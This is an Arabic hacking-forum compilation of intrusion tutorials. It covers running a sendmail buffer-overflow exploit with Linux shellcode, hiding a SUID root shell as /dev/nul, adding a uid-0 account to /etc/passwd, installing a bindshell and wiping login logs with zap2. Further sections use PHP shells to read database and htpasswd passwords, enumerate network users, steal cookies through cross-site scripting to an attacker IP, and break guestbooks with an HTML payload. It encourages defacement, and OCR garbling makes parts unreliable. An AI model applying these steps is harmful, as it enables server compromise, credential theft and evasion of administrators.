طبعا هذه الطريقه ن خلال ftp و هى غير محببه لانها تقوم بعمل ملفات اللوج لذلك يفضل لك ان تقوم بنسح سورس كود الاكسبلويت و لصقها في ملف في الشيل . sh-2.03\$ vi exploit.c ثم انسخ الكود ثم افتح تيرمينال تانى و اتصل بالشيل و الصق الكود فى ملف و سميه بامتداد. c كده انت رفعت الاكسبلويت بتاعتك للشيل اكاونت . وكومبايل للاكسبلويت و بعدين اعملها رن على الهوست المستهدف sh-2.03\$ gcc program.c -o program sh-2.03\$ ./program ملحوظه : عيب اوى انك تاخد الامرين دول كقاعده مسلم بيها.. كل اكسبلود و له اوامره الخاصه في الكومبايل و له طريقه في التشغيل تظهر هذا الطريقه في التعليق البرمجي او في الusage . - استغلال الثغرات المختلفه :-هذا اهم جزا في الموضوع بمجرد ان تعرف ماهو نظام التشغيل عند الموقع المستهدف و ايضا الديمونز الشغاله على السيرفير فيمكنك ان تذهب الى اي دتا بيز اللي بتقدم اكسبلويت . و دي موجوده بكثره على الانترنت http://www.linux.com.cn/hack.co.za مثلا ده فيه كل حاجه ممكن تتخيله ..مقسمه الى ديمونات و نظم تشغيل و لكن ماهى الاكسبلويت ؟؟ الاكسبلويت عباره عن سورس كود عاده مكتوب فبلغه السى او البيرل المهم ان الاكسبلويت دى تقوم باستغلال منطقه معينه في السيرفير .. في حاله TARGET.EDU يمكننا ان نستخدم الاكسبلويت الخاصه ب sendmail 8.11.0 او اى ديمون اخر على فكره العيال ديما اسمعهم يقولوا ان السند ميل هو اكبر ديمون معرض للاختراق . مش عارف ايه السند ميل اساسا ؟؟ طيب رووح للدرس ده و نت تعرف : http://www.pharaonics.net/less/NEtworks/124.htm فيه حاجه لازم تعرفها إن لما تشغل اكسبلويت على سيرفير معين إليه الفوائد اللي جتعود عليك (غير طبعا اختراق الموقع) حتحصل على حاجتين اتنين ..اول حاجه شيل عادي .... تانى حاجه و ده المهم بالنسبه لنا مايسمى بالرووت شيل .. طبعًا انت لو اخدت رووت شيل على السيرفير اذن فانت كده تمتلك كفه الصلاحيات و ممكن تعمل كل اللي انت عايزه . ممكن تستعمل الرووت شيل ده كجهاز و سيط زي ما قلت في اول الدرس دتا بيز صغيره للاكسبلويتات هي : www.securityfocus.com www.insecure.org/sploits.html

. طيب زي ما قلت ان كل اكسبلويت مختلفه عن الاخرى و يجب عليك ان تقرا الكود بتاعها او التعليقات اذا كنت لا تفهم في لغه البرمجه .. من اسهل و اشهر الاكسبلويتات هي البفر اوفر فلو ... يقوم هذه الاكسبلويت بعمل ( دربكه في الديمون ) مم يؤدي الى تشغيل الكود الذي تريده

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb يقوم هذا الكود بتشغيل شيل في السيرفير لذلك فهو يسمى شيل كودshell code طبعا يختلف هذا الكود تبعا لنظام التشغيل .. لذلك يجب علينا ان نعرف نظم التشغيل المستخدم في السيرفير لو شوفنا كود اكسبلويت معينه ممكن نلاقى ده = []char shellcode ." "xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b \" "x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd {"x80\xe8\xdc\xff\xff\xff\bin/sh\" اها. دهه للينكس و يقوم بتشغيل الشيل اللى في المسار دهه /bin/sh طبعا لو السير فير بتاعك شغال على نظام تشغيل اخر اذن يجب عليك ان تغير الشيل كود ده الى اخر يناسب النظام المستهدف . طبعا ممكن تلاقى شيل كودس لجميع نظم التشغيل في مواقع السيكيورتي المختلفه. زى ما قلت يجب عليك البا انك متستعملش جهازك في الاختراق .. و انما تستخدم جهازا وسيطا او شيل اكاونت .. طريقه لدخول الى الشيل اكاونت كالتالى bash-2.03\$ telnet myshellaccount 23 ...Trying xx.xx.xx.xx .Connected to yourshellaccount .'[^' Escape character is Welcome to yourshellaccount login: malicioususer (Password: (it doesn't display .<Last login: Fry Sep 15 11:45:34 from <yourlPaddress sh-2.03 طيب لو عندنا اكسبلويت للسند ميل اسمها exploit.c و هى تعمل بفر اوفر فلو .. يمكننا اولا عمل الكومبايل و تشغيله كتاللي: sh-2.03\$ acc exploit.c -o exploit sh-2.03\$ ./exploit This is a sendmail 8.9.11 exploit usage: ./exploit target port sh-2.03\$./exploit 25 target.edu جميل جميل ... \$معنها اننا اخدنا شيل هناك تعال نشوف وضعنا ايه على السيرفير : whoami\$ root

يا عينى ..كده انا بقيت رووت =) طيب فيه العديد من الاكسبلويتت مش بتخليك رووت على السيستم و انما تديك بس شيل هنال لذلك يجب عليك ن تقوم برفع اكسبلةيت اخر لوكل local للحصول على الرروت في النظام...تذكر ن تحاول ان تتجنب رفع الاكسبلويتات بالاف تي بي على قدر المستطاع (احنا عايزينك =)) فيه اكسبلويتات اخرى تعطيك صلاحيه اظهار ملف الباسورد..اى تى سى => وضع باك دور:-جميل .. اذن فقد اخذنا رووت على السيستم ..ماذا بعد ؟؟ بفعلا انت في امكانك ان تقوم بتغير الموقع او الصفحه الرئيسيه كل ما عليك ان تبحث عن الاندكس في اي مكان او باستخدام الامر فايند .. لكن هذا بصراحه و من غير زعل ..ده شغل اللامرز لان عيب اوي انك تفرد عضلاتك على موقع .edu فاغلب الهاكرز بامكانهم اختراق هذه الدومينات و لكن انصحك جديا بتغيير الصفحه الرئيسيه في موقع محترم مثل microsoft.com, ibm.com etc او المواقع السيئه المحتوى كالاباحيه او التي تسب الدين ... على اي حل مش موضوعنا دهه طيب احنا دلوقتي عايزين نحتفظ بالموقع دهه . تذكر الثلاث اجهزه اياهم جهازك .....> جهاز وسيط .....> الجهاز المستهدف . اذن حنعمل ايه دلوقتى ؟؟ في حاجه ..انت لو كتبت exit حتطلع بره السيرفير ده و تعود للشيل بتاعك و عشان ترجع تاني يلزمك نفس الخطوات و في هذه الفتره قد يحتمل ان يكون الإدمين قد قام بتغيير الباسورد او ركب باتش للديمون المصاب او قام بعمل اب جريد له مما يؤدى ان تفشل الاكسبلويت في عملها .. و الحل ؟؟ بس احنا دلوقتى رووت و ممكن نعمل اللى في نفسنا ... اذن نركب باك دوور يسمح لنا بالعوده بعد ذلك في ای وقت ... احسن باك دور هوه الهاك اتاك ..صعب ان النورتون يكشفه و ممك ... اه = | = | ايه الكلام ده ياد يا ايسر ؟؟؟؟ هاك اتاك =| !!!!!! اسف نسيت ... =) طبعا الباك دورز في موضوعي ده تختلف تماما عن الكلام الفاضي ده و لا مؤاخذه طبعا الباك دورز دي عايزالها موضوع لواحده ان شاء احطه لكم قريبا .. لكن انا ساذكر لكم الاساسيات فقط ۱- از ای تعمل sushi ؟؟؟؟ لكى تقوم بعمل sushi او suid shell يلزمك ان تقوم بنسخ ال /bin/sh الى مكان خفى و نقوم باعطاءه صلاحيات ال suid كالتالى : sh-2.03\$ cp /bin/sh /dev/nul هههههه في اغلب الاحيان الادمين لا ينظر داخل الدايركتوري dev .. و لو حصل و نظر دخله فانه لن يشعر بشيء غريب لان فيه ملف اساسا اسمه null =D لا ده احدا عيال جدعان او ي =D

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000 Site

sh-2.03\$ cd /dev sh-2.03\$ chown root nul نعطى الشيل الصلاحيات اللي احنا عايزينها :sh-2.03\$ chmod 4775 nul ٤٧٧٥ معناها ال suid اللي احدًا عايزينها. خلى بالك ان الامر chmod +s nul ممكن ميشتغلش في بعض الانظمه .. خليك مع الامر الاول بيعمل في كله .. کده خلصنا مهمتنا ..تعالی نطلع بره کده و نشوف sh-2.03\$ exit بعد ٨٠ يوم لو رجعنا =D تعال نشوف كده اللي حيحصل : sh-2.03\$ whoami luser sh-2.03\$ /dev/nul sh-2.03\$ whoami root احنا سوبر يوزرز الان بكل سهوله =) فيه مشكله .. في كثير من الشيلز تمنع اعطاء صلاحيات ال sushi يعنى مينفعش نحصل على ال sushi و في هذه الحالة يلزمنا ان نرفع للسيرفير المخترق شيل خاص تاني اسمه sash و هو اختصار ل stand-alone shell ذو او امر خاصه به ... و هو يسمح باعطاء صلاحيات الsuid ل /bin/sh اذن نقدر نعمل الان ال sushi و هو ۲ - کیف نضیف یوزرز مزورین ؟؟ طبعا انت رووت و تقدر تعمل تغيير في الملف /etc/passwd و ممكن من خلال الملف ده انك تضيف ای حد انت عایزه باستعمال المحرر vi -: vi sh-2.03\$ vi /etc/passwd طبعا لازم يكون عندك فكره عن كيفيه استخدام المحرر vi فى الملف ده حتلاقى سطر لكل يوزر عادي يكون على الشكل ده luser:passwd:uid:gid:startdir:shell في حاله السوبر يوزرز بيكون ال 0= uid & gid اذن اضف السطريده: dood::0:0:dood:/:/bin/sh و كده اانت ضفت سوبر يوزر للنظام sh-2.03\$ su dood sh-2.03\$ whoami dood

طبعا احنا رووت . ليه لان الاخ dood كل من ال gid و ال uid يساوي صفر

۳۔ کیف تضع bindshell ؟

bindshell عباره عن ديمون شبيه جد بال telnetd في الحقيقه التلنت ديمون عباره عن بايند شيل .

البايند شيل هذا يقوم بفتح بورت او منفذ يعني و لكنه ليس منفذ TCP بل منفذ UDP و طبعا بيعطيك شيل عند الاتصال بهذا البورت .. الطريف و الشيق في الموضوع انه الادمين لما ييجي يعمل سكان على الجهاز بتاعه للتامين عاده و في اغلب الاحيان السكن يكون على منافذ ال TCP و نادرا جدا ان يعمل سكان على منافذ بروتوكول UDP

- عمليه از اله الاثار :-في نظاام اليونيكس ..عندما تقوم بالدخول الى حسابك .. فنكا ترى رساله عند اول الدخول تعلمك باخر مره قمت بها بالدخول و رقم الاي بي الذي دخلت منه .. يعني سيادتك لو دخلت باسم يوزر و بعد كده اليوزر ده دخل حيلاقي الرساله دي

.<Last login: Sun Sep 24 10:32:14 from <yourlPaddress

و طبعا سيادتك كده حتتكشف لان اليوزر ده لو كان ناصح حيبعت ايميل للادمين و يقوله و يبلغه باللي حصل و طبع الادمين في الحال حيبعتله رساله و يقوله :-متخافش يا واد ده واحد دخل على الحساب بتاعك و الاي بي بتاعه موجوود .. و ن ان شاء الله حاتصل بمزود الخدمه في المنطقه و اساله عن رقم التلفون و ان شاء اللغ البوليس .. و بالهنا و الشفا =)

المعلومات دي موجوده في المناطق دي

usr/adm/lastlog/ var/adm/lastlog/ var/log/lastlog/

يمكنك مسحهم باستخدام lled و دي ممكن تلاقيها في اي موقع مهتم .. بيكون معاه ملف للمساعده اقراه لكي تعرف طريقه الاستخدام ... في حاله استخدام ftp لرفع الادوات يتخلف عن ذلك معلومات ايضا يمكنك از التها باستخدام wted و هو شبيه بالاده السابقه lled ماذا لو طبقنا الامر who و لقينا معانا الرووت ؟؟

> sh-2.03\$ who root tty1 Sep 25 18:18

> > ممكن في الحاله دي نستخدم zap2

hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

لو اسمك luser :

sh-2.03\$ ./zap2 luser !Zap2 sh-2.03\$ who sh-2.03\$

•••••

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " درس عن ال\_PHP Shell (الجزء الأول) " \$\$\$\$\$\$\$\$\$\$\$\$ الكاتب: Arab VieruZ \$\$\$\$\$\$\$\$\$\$\$\$ موضوع للبي اتش بي شل يشرح الطرق والخداع المستخدمة و اوامر لينكس البي اتش بي شيل ملف ير عب كل صاحب موقع على سيرفر وحله اسهل مما يمكن الموضوع بسيط جداً لكن سأطوله قليلاً فسمحولى :) الجزء الأول : اوامر لينكس -----\* امر سرد الملفات : a-ls سرد جميع الملفات المخفية او غيرها \*\_\_\_\_\_\* امر عرض محتويات الملف : e-cat او cat (هام جدا) فتح الملف وعرض محتوياته \*\_\_\_\_\_\* امر حذف الملف : f-rm لحذف الملف الذي تريد \*\_\_\_\_\_\_ d-rm المرحذف المجلد : d-rm لحذف المجلد الذي تريد ------امر النسخ : i-cp لنسخ الملف الذي تريد امر اعادة التسمية : mv

| hi_HaCkEr & MaXhAk2000 | $\backslash$ | Sites UnDeR UtTaCk |  | www.3asfh.com/vb |
|------------------------|--------------|--------------------|--|------------------|
|------------------------|--------------|--------------------|--|------------------|

لأعادة التسمية \*\_\_\_\_\_ ملاحظة : لمعرف المزيد من او امر لينكس قم بشراء الكتب وللحصول على معلومات اكثر لأمر من الأو امر كم بوضع الأمر ثم \_help مثال : help--ls \*\_\_\_\_\_\*

> الجزء الثاني : ٨٨٨٨٨٨٨٨ كيفية تنفيذ الأوامر :

\*\_\_\_\_\_\*

 hi\_HaCkEr & MaXhAk2000
 Sites UnDeR UtTaCk
 www.3asfh.com/vb

 1 - ستجد مربع للكتابة قم بكتابة الأمر المراد تنفيذه
 1

 7 - هنا تعرض الملفات والمجلدات
 1

 ٣ - هنا تعرض الملفات والمجلدات
 1

 9 - هنا تعرض الملفات والمجلدات
 1

 9 - مكان الفلودر الذي تعمل عليه الآن
 1

 ١ - ضع العلامة ليخبرك ما يحدث عند وجود خطأ
 1

 • - ضع العلامة ليخبرك ما يحدث عند وجود خطأ
 1

 • - محمد الثالث
 1

\*\*\*\*\*\*\*\*
الخدع والطرق لتحميل هذا الملف :

\*\_\_\_\_\_\*

هنا تأتى المشكله !!!

لكن ليست مستحيله وسنستعرض بعض الطرق التي اتبعها انا شخصياً

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " درس عن الـPHP Shell (الجزء الثاني) \$\$\$\$\$\$\$\$\$\$\$\$\$ الكاتب: Arab VieruZ \$\$\$\$\$\$\$\$\$\$\$\$ نتابع الموضوع مباشره الجزء الرابع: طرق الحصول على الباسورد: هذا الجزء سيأخذ موضوع الـ ۲PHP Shell طرق الحصول على الباسورد هي من اصعب الطرق التي قد تواجه المخترق . -----\* ١- اخذ الباس من ملفات اكسس الـ My SQL التي تسمى بالعادة php.config ويمكن اخذ الباس عن طريق تنفيذ الأمر التالي في الـ PHP Shell الذهاب الى المجلد الذي يوجد فيه هذا الملف وكتابة الأمر التالى php.cat config وسيظهر الباسورد في أحد المتغيرات ۲- اخذ الباس المشفر من ملف الـ htpasswed ويمكن اجاد هذا الملف في احد مجلدات السيرفر واذا لم تجده قم بفتح الـ htaccess حتى تجد مكان الملف السابق مثال : passwd/admin/forum/htpasswds./site/home/ الأمر : swdpas/admin/forum/htpasswds./site/home/cat ستجد الباس المشفر بتشفير DES يعنى تقدر تفكه بجون ذا رايبر oerdY<sup>r</sup>oS<sup>€</sup>nymw:user ٣- طريقة الأكستينشون سيرفر او pwd.service : وهو تابع للفرونت بيج ويوجد به الباسورد الخاص بالفرونت بيج مشفر DES ويوجد داخل مجلد : tvp itv الأمر : pwd.service/tvp\_itv\_/www/site/home/cat رابط : راجع درس DeXXa الخاص بهذا القسم oerdY<sup>r</sup>oS⁺nymw:user ٤- لا يمكن اعتبارها كقسم لاكن كملاحظة الاوهى : ان بعض المواقع تتحد في سكربتات مثل الـ phpMyAdmin ويكون لكن موقع اكسس خاص لدخول هذا السكربت ويكون بملف الـ php.config يكون الروت للقاعدة يعنى يمكن تعدل وتمسح اى قاعدة لأى موقع كان !!

۱۹٦

" درس عن ال\_PHP Shell (الجزء الثالث) "

\$\$\$\$\$\$\$\$\$\$\$\$ الکاتب: Arab VieruZ \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$

الجزء الخامس و الأخير بما انك الآن عرفت معظم الأشياء لكن لابد من وجود مشاكل سأذكر الذي اصابني \*------١ ـ مشكلة عرض المواقع الاخرى : جميع المواقع الموجودة في السيرفر في : home/ الأمر : قم بالذهاب الى مجلد الروت / home/a -ls ستجد مجلدات كل مجلد يحوي ملفات موقع ما لعرضه SITE/home/a -ls SITE = اسم الموقع او المجلد \*\_\_\_\_\_ بعض السير فرات لا تسمح بدخول home الموقع الا اذا كنت انت روت او صاحب الموقع الحل : قم بدخول: /public\_html/tesi/home او /www/site/home لدخول الى ملفات الموقع التي تعرض \*\_\_\_\_\_ ٣- بعض الأوامر لا تعمل هذه مشكله من الصعب حلها ويجب استعمال باك دور خاص بكرنل السيرفر ... اقصد اصدار الكرنل.

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " شرح أداة anmap \$\$\$\$\$\$\$\$\$\$\$\$\$\$ مترجم بواسطة: الهكر الخجول \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ الإسم: nmap - أداة كشف عن الشبكات و ماسح أمنى الخلاصة : أنواع المسح - الخيارات الوصف : صمم هذا البرنامج لكي يسمح لمدراء النظام و الأفراد بمسح شبكات كبيرة لتقرير و معرفة المضيفين وماذا يقدمون من خدمًات وتدعم الإنماب عدد كبير من تقنيات المسح مثل : UDP ()TCP connect (TCP SYN (half open (ftp proxy (bounceattack **Reverse-ident** (ICMP (ping sweep FIN ACK sweep Xmas Tree SYN sweep .and Null scan الإنماب تقدم أيضاً عدد من المميزات المتقدمة .. مثل: TCP/IP fingerprinting remote OS detection via stealth scanning dynamic delay and retransmission calculations parallel scanning detection of down hosts via parallel pings decoy scanning port filtering detection direct (non-portmapper) RPC scanning fragmentation scanning flexible target and port specification

نتائج الإنماب عادةاً ماتكون على هيئة قائمة بالبورتات المهمه التي توجد في الآلة التي أجريت عليها عملية المسح . والإنماب دائماً يعطينا البورتات وإسم الخدمة والعدد والحالة والبروتوكول الحاله إما أن تكون مفتوحة او مرشحة أو غير مرشحة مفتوحة تعني أن الآلة سوف تقبل أي إتصال بهذا البورت المرشحة تعني أن هذاك فايروول أو فلتر (مرشح) أو أي عقبة أخرى تغطي هذا البورت وتمنع الإنماب من معرفة حالة البورت إذا كان مفتوحاً أو لا غير مرشح تعني بأن هذا البورت معروف لدى الإنماب بأنه مغلق ولا يبدو أن أي فايروول أو فلتر (مرشح) تدخل في محاولة الإنماب والبورتات غير المرشحة هي أغلب الحالات ولا يبدو أن أي فايروول أو فلتر (مرشح) ، هي أن يكون معظم البورت معروف لدى الإنماب بأنه مغلق ولا يبدو أن أي فايروول أو فلتر (مرشح) وبالإعتماد على الخيارات المستخدمه في الإنماب فيمكن أن يبلغ عن الحالات المميزة التالية في الريموت وبالإعتماد على الخيارات المستخدمه في الإنماب فيمكن أن يبلغ عن الحالات المميزة التالية في الريموت النظام المستخدم موست : معوست : ماماء المستخدمين الذين يشغلون البرامج المرتبطة بكل بورت أسماء المستخدمين الذين يشغلون البرامج المرتبطة بكل بورت

وبعض الأشياء الأخرى...

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

<u>" طريقة لإقتحام السرفرات بدون ثغرات "</u>

\$\$\$\$\$\$\$\$\$\$\$\$\$\$ network access : الکاتب \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$

فيه طرق معروفه تمكنك من الدخول ولو بنسبه ٥٠% على اغلب السيرفرات الموجوده بالعالم لاحظ ٥٠%

اولا الجهمات الاولى دائمايكون الغرض منها تكوين معلومات عامه عن السيرفر الذي يراد مهاجمتته ومن هنا نبدا الهجوم وعلى اى اساس يتركز الهجوم. احيانا يكون هجوم حرمان خدمه واحيانا هجوم اقتحام كامل حسب الموجود والمتوفر والمعلومات الموجوده لدينا...... طيب لنفرض اننا ودنا نخش على شركة معينه باسم aswind.COM الخطوه الأولى هي التعرف على مدى عنوان ip الخاصه بهذه الشركه وهذا سهل اول شى انصح بالتسجيل في موقع INTERNIC.NET حتى يعطونك خدمات تستاهل هناك طريقتين لمعرفه الاي بى اولا عن طريق الموقعINTERNIC.NET والثانيه عن طريق برنامج الدوس بالامر: **NSLOOKUP** SET TYPE = ALL aswind.COM راح تطلعلك المعلومات هذى بالضبط: **Domain Name: ASWIND.COM** Registrar: ONLINENIC, INC. Whois Server: whois.OnlineNIC.com http://www.onlinenic.com/Referral URL: Name Server: DNS.ASWIND.COM Name Server: NS1.ASWIND.COM Updated Date: 01-apr-2002 معنا الكلام هذا ان شركه aswind.com وضعت ارقام الملقامات الخاصه بDNS = 2 يعني عدد ٢ خادم DNS وسوت لها نشر يعني هناك على الاقل سيرفرين شغالين بخدمه DNS يعني هم يتعتقدون ان الموضوع ماراح ياخذ كثير من طاقه التشغيل للأجهز، خاصه DNS هذا في مجال للدخول وتعديل بيانات DNS بمعنى ان العمليه تصير واسعه شوى فقط قم بنشر عنوانين من عنواوين lp فقط مثل ماسوو aswind.com لكن لنفترض انه فيه اكثر من عنوان لنفول ٦ مثلا . عشان كذا اقترح على الشركات وضع عنواونين IP للنشر ووضع خوادم DNS على اجهزه قديمه وبطيئه لأنك اساسا في حاجه ل DNSدايناميكي وهذا يعني انك تقوم بتشغيل WIN2K وخدمه DNS على جهاز واحد وهذي من الافكار الجيده في نظري اذا وضعت جهاز خاص فقط بال DNS طيب لنفرض انك مالقيت شي على اجهزه DNS وبما انك في بدايه هجوم هذا يعنى انه عندك متسع من الوقت اذن قم بتجريب جميع العناوين المتوفر م لديك والتي حصلت عليها من HowIS وصدقوني فيه ادوات موجوده بالنت مممكن انها تمسح مجموعه IP موجوده في شبكه معينه

طيب قم بعمل ملف اسمه LMHOSTS يوجد فيه اسم NetBios لكل عنوان IP استطعت انك تحصل عليه

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

يعنى انت عرفت ان الشبكه من كلاس C وعنوانها ۲۰۰٬۲۰۰٬۲۰۰ سو لك ملف LMHOSTS باسم NetBiosوملف باسم Net view و هكذا بعدين تحتاج عمل Net view servername/لكل اسم من N1 إلى N254 يعني كانك تسوي سكان بورت بس بطريقه ثانيه. من جهاز رقم ۱ إلى جهاز رقم ۲۵٤ وبالنسبه للأجهزه الصحيحه سوف تشتغل الخدمه فيها ام العناوين الغير متصله فلن تستجيب طبعاً طيب انت الا الان ماتقدر تسوى شى \ بس تقدر تتاكد من حساب Administrator موجود والا لا او تم تغييره او اذا هناك يوزر نيم بنفس الصلاحيات انت بطبيعه الحال ماتقدر تحصل عليه بسهوله اذن هناك ابواب خلفيه للحصول عليه من بعض الطرق الوصول لبعض اسماء المستخدمين الموجودين في الشركه وهذا يعتبر عيب من عيون Windwos لانها تطنشهم ههههههههه مدرى ليش فيه امر تقدر تعرف من خلاله بس ألا الان انت ماتقدر تسويه لأله مالك حق وصول مباشر يعنى انت لازم تحصل على username and password لاي يوزر موجود في المجال الامر هو net user وهو. يستعرضلك جميع المستخدمين الموجودين بالمجال لكن فيه طريقه للحصول على اسماء بالهبل ههههههه كيف ؟؟ الان عندما يقوم مستخدم بتسجيل دخول يقوم جهازه ليس فقط بتسجيل اسمه فقط بل اسم جهازه يعني على سبيل المثال مدير الشبكه اذا صار عنده زحمه يشغل خدمه اسمها مراقبه النظام حتى يعرف انه وصل للحد الأقصى عندما يقوم مستخدم بتسجيل الدخول تقوم خدمه Messenger Service بتسجيل اسم المستخدم كاحد اسماء NetBios الموجودين في الشبكه الى انت اساسا جالس تبحث عنهم وعلى افتراض انك دخلت على خادم بعنوان IP 200.200.200.200 فأن اى شخص اذا قام بعمل nbtstat -a 200.200.200 سيتكمن من معرفه اسم جهازك واسم المستخدم واذا كان جهازك MSBROWSERاو لا (سوف اتحدث عنها بالتفصيل) طيب لنفرض ان فيه شخص باسم John ورقمIP 200.200.200.50 موجود في الشبكه فانك اذا قمت بعمل Nbtstat -a 200.200.200.50 راح يضهرنك انه فيه شخص باسم john واسم جهازه **johnPC** الأن موجود معك اسم مستخدم ( احتمال يكون Administrator )طيب وش نسوى قوم بتعطيل خدمه Messenger Service في جهزك ( ولن يتم تسجيل اسمك في النطاق يعنى بتخش مخفى) وبالسنبه ل MSBROWSER اذا شفتها بعد عمل الامر a - MSBROWSER هذا يعني انه استعراض رئيسي للمجال وهذا من اكبر الاخطاء التي يقومون بها مدراء الشبكات لان مراقب المجال يدوخ لا يستطيع التجميع وتستطيع استغلال مثل هذه الثغرات دائما فى الشبكات الداخليه طيب انت الان حصلت على اسم المتسخدم انت محتاج كلمه المرور وهذي هي المشكله يعنى انت ضميت جهازك مع الشبكه لكن ماقدرت تحصل على كلمه المرور لكن تقدر تحصل عليها nt senstiver او متحسس الشبكه ( معليش ماني متاكد من السبيلنق). طيب كيف اقدر احصل فعليا على كلمه المرور غالبا ماتكون كلمات مرور المستخدمين تاففه جدا هاذ اذا وجدت اصلا يعنى برنامج مثل lopthcrack يحل لك المشكله....

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

" Cross Site Scripting "

\$\$\$\$\$\$\$ الکاتب:tcp \$\$\$\$\$\$\$

المتطلبات:

معرفة تامه بلغة HTML

اطلاع غير متعمق على لغات السكربتينق وهي JAVASCRIPT, PERL, CGI, VBSCRIPT

ومن وجهة نظر شخصية المصايب كلها من الجافا سكربت والهتمل

الاهداف المنشوده:

\* افهام القارئ عن الكيفية التي يتم فيها سرقة معلومات هامه من جهاز المستخدم

\* اختراق المنتديات من نوع VBULLETIN او YaBB and UBB او المجلات من البهب نيوك او بوست نيوك

\*افهام القراء عن الكيفية التي تتم فيها سرقة الكوكيز او اختطاف الجلسة من المستخدمين

\* ان يستطيع القارئ توسيع مداخل الاختراق

المشكلة :

كما هو معروف فان مستعرضات الوب مثل الاكسبلورر او نت سكيب ... الخ تاتي مترجمات النصوص او السكربتات

مبنية داخلها ويتم ترجمة السكربتات على جهاز المستخدم فلو اننا طلبنا صفحة كان بها سكربت معين

فان المستعرض يترجم هذا السكربت ويظهره على نفس الصفحه المطلوبه .

اما بالنسبة للمنديات او مجموعات النقاش فانها ترفض مثل هذه السكربتات وتعتبرها خرق للخصوصية

او قد تستغل في اغراض سيئة لسرقة معلومات حساسة من المستخدمين

المثال التالى يوضح كيفية ادراج السكربت :

Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

## message. Hello FOLKS board. This is a

# <SCRIPT/>malicious code<SCRIPT>

## end of my message. This is the

ان كلمة malicious code تم ادرجها او حقنها في بين علامتي السكربت وقد تحتوي على كود خبيث

يسرق او يرسل بيانات ... الخ لذلك فان مصمموا برامج المنتديات ومطوروا يمنعونها الا اذا مكنها الادمن

او المصمم او قد يتم استخدامها اذا مكن المنتدى تفيل HTML مثلا يتم ادراج السكربت مكان خاصية الامج

img>document.write('<script> <script/>؛'<src="http://my\_ip\_address/'+document.cookie+'"

او قد يستطيع السكربت ان يكتب على شكل رابط في صفحة او يرسل لك بالبريد او يرسل لك عن طريق المسنجر

والمثال التالى يوضح لك كيفية عمل رابط فى صفحة

# 

انظر هنا وركز في كيفية عمل الكود انها فقط عندما يصلك باحد الطرق المذكوره اعلاه وتضغط عليه سينفذ السكربت

وللشرح اكثر لنفرض ان السكربت comment.cgi سكربت يرسل ملاحظاتك لصاحب الموقع او قد يكون سكربت للبحث

في الموقع او المنتدى وهو يحتوي على متغير داخله اسمه mycomment ياخذ المدخلات او الملاحظات التي تكتبها

فلو اعتبرناه انه سكربت بحث ويولد صفحات ديناميكية ناتجه من البحث ستكون النتائج وخيمة فبدل ان

ينتج الصفحات الحيوية او النشطه سينتج مايطلبه السكربت منه لاحظ الفكره هنا فقد ضمن السكربت داخل

حقل نصي فبدلا من ان ياخذ الحقل النصي نصوص استخدم ليأخذ او امر من السكربت .

وحتى اعقد الامور اكثر لاحظ المثال التالي :

## SCRIPT>HREF="http://example.com/comment.cgi? mycomment= A> <A/>here Click <"<SCRIPT/><SRC='http://bad-site/badfile'

هنا استخدم نفس السكربت السابق لكن هذه المره طوره اكثر ليكون مستخدما في ادراج ملف من موقع اخر والذي

هو بالاسم BADFILE ولان مصدر البيانات ادخل فيه عدة مصادر اخرى عن طريق السكربت المذكور. فأن هذا الهجوم

يسمى ب cross-site scripting او الترجمه من عندي " برمجة عبور الموقع " لاننا عبرنا باستخدام برمجة

السكربتات اكثر من موقع واذا كنت تلاحظ في السيكيورتي فوكس او المواقع الامنيه تختصر ب CSS وهي اختصار

ل scripting cross-site وليس ل CASCADE style sheets اي اوراق الانماط المتتالية

قد يدخل بدل الوسم او علامة السكربت اي من الوسوم التالية

<EMBED> and <<APPLET> <<OBJECT> <<SCRIPT>

ومن الممكن ان يكون هناك وسم النماذج <form> من وسوم HTML وبنفس الافكار السابقة يمكن تنفيذ الاوامر

منها لسرقة الكوكيز او بيانات اخرى او توجيهك لصفحات اخرى

اذا كنت قرات ماكتبته عن التكويد السداسي عشر واليونيكود تستطيع الان ان تفهم ما اقصده

ولمزيد من التفاصيل :

http://www.cert.org/advisories/CA-2000-02.html

http://www.perl.com/pub/a/2002/02/20/css.html

•••

" کود تدمر سجل الزوار "

\$\$\$\$\$\$\$\$ الكاتب: العبقري \$\$\$\$\$\$\$\$\$

كود صغير جدا بحجمه،كبير بقدرته على تدمير سجل الزوار بالكامل...انتم تعرفون طبعا كيفية عمل توقيع في سجل الزوار،الأسم- الأيميل- موقعك الشخصي-تقديرك للموقع- طريقة الأستدلال.....والنقطه المهمه وهي كتابة تعليقك على الموقع؟؟؟؟؟؟؟؟

هذا هو الكود :

h3>put your text here<xmp><plaintext><--

\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

يمكنك كتابة اي شي تريد في مكان.... put your text here وهذا كل شي ....بعد توقيعك اعمل ريفريش وانظر ماذا حصل

> ملاحظه: ===== الكود لا يعمل مع بعض انواع سجل الزوار؟!...

